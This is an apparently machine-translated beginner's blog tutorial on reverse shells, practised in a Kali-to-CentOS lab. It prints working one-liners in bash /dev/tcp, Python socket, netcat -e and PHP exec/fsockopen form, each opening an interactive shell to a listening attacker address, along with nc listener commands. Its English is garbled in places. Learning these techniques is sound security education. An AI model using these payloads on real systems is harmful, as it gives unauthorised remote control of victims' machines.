Preface:
I recently had the chef's blog, always see a rebound shell, but did not understand, so I learn a wave of summary way down!
0x01: What is the rebound Shell
Rebound the shell ( reverse shell), a control terminal is a monitor TCP/UDPport, initiating a request to the host port, and outputs the command input line to the control terminal thereof. reverse shellAnd telnet(remote login), sshand other standard shell corresponds, in essence, is the role of client and server networking concepts reversal.
0x02: Why should rebound Shell
Host firewall is commonly used because of limited mobility, lack of authority, the port is occupied by other circumstances.
Assuming that attack a machine, open a port of the machine, the attacker in his own machine to connect to the target machine (the target ip: port target machine), which is a more conventional form, called positive connection. 远程桌面、web服务、ssh、telnetThey are all positive connection. So under what circumstances a positive connection can not use it?
There are the following:
1. a client in your network horse, but it is in the LAN, you can not connect directly.
2. ip dynamically change the target machine, you can not continue to control.
3. Since the firewall restrictions, the other machine can send a request, the request can not be received.
4. For viruses, Trojans, and when the victim can be caught, the other's network environment is what kind of situation when switching machines is unknown, so the establishment of a server so that the malicious program active connection, is the best policy.
Then rebounded very good understanding of the attacker specify the server, the victim host the initiative to connect the server program of the attacker, called rebound connection.

0x03: Practice rebound Shell
lab environment:
Kali Linux: 192.168.186.128(攻击方)
CentOS 7: 192.168.186.129(服务器端)
Method One: Use the linux command shell rebound
反弹shellCommand format is as follows:
$ bash -i >& /dev/tcp/ip/port 0>&1
First used in the kail the nclistening 6666port
$ nc -lvp 6666

Then Centosexecute:
$ bash -i >& /dev/tcp/192.168.186.128/6666 0>&1

View kail, find ip address has become the server ip, indicating a rebound shell success, this time will be able to remotely control the server

in Centosthe string of code that execution is how come? , Following on to learn about:
#bash -i
bash 是linux 的一个比较常见的shell
-i 这个参数表示的是产生交互式的shell
#/dev/tcp/ip/port
Linux有一个特殊的文件/dev/tcp,打开这个文件就类似于发出了一个socket调用,建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据,但如果你访问这个文件的位置它是不存在的。
In addition to the character string may also be output to the server /dev/tcpfile, so easy to attacker may receive:


an output lemon and redirected to /dev/tcpthe file in

this process 服务器端->攻击端, can also attack the machine input terminal for receiving service
attacks end entry

Server receives
this command line further comprises&、0>&1
>&、&>作用就是混合输出(错误、正确输出都输出到一个地方)
Here involves interaction redirection, to interact, the interactive server need to shellredirect the output to the attack aircraft
entered on the server side
#>输出重定向
$ bash -i >/dev/tcp/192.168.186.128/6666

Like, the server has no echo, echo attack end there

, but here there is a problem, attackers have not been able to achieve control of the victim, not the attacker to execute commands executed on the victim's computer, you need a such instructions
#<属于输入重定向
bash -i < /dev/tcp/192.168.186.128/6666
This means that the instruction command is input to the input attacker bash victim, so they can achieve control of the victim
attacker:

the server:
the combination of two instructions, it can be formed:
bash -i > /dev/tcp/192.168.186.128/6666 0>&1
Then it comes to more complex Redirection and file descriptors knowledge, and ultimately the formation of the most classic rally shell statement.
bash -i >& /dev/tcp/192.168.146.129/2333 0>&1
Now that it is the initial stage, and some do not understand or do not mislead other people. Then after the first principle to impress by using a piece of padded. Principle can refer to the chef's rebound shell
Method two: python rebound by shell

First of all listening ports in kail in 6666
root@kail:~# nc -lvp 6666
Then enter the Centos
$ python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.186.128',6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
Expand view is this:
"import os,socket,subprocess;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(('192.168.186.128',6666));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(['/bin/bash','-i']);"
Successful connection

principle or principles of classic rebound shell, but here is the use of a python to achieve
Method three: by nc rebound shell
The process is the same, to listen kail in 6666port
root@kail:~# nc -lvp 6666
Then enter in the CentOS:
$ nc -e /bin/bash 192.168.186.128 6666

connection succeeded

Method 4: Use a rebound php shell
Type a: exec function to rebound shell
First listen port in kail in here will not describe
and execute the following command in the Centos:

php -r 'exec("/bin/bash -i >& /dev/tcp/192.168.186.128/6666");'

connection succeeded:
Two types: fsockopen connection
fsockopen - Open a network connection or a Unix socket connection
Centos performed in:

php -r '$sock=fsockopen("192.168.186.128",6666);exec("/bin/bash -i <&3 >&3 2>&3");'

connection succeeded
to sum up:
This time to first understand the ways rebound in the shell, due to the current master some knowledge of linux is not very good, it would not be learning principles, to be enhanced after learning the basics of principle! ! !
Reference links:
Mysterious soul
under Linux rebound shell are several ways to summarize learning
Linux rebound shell nature (b) bounce the shell
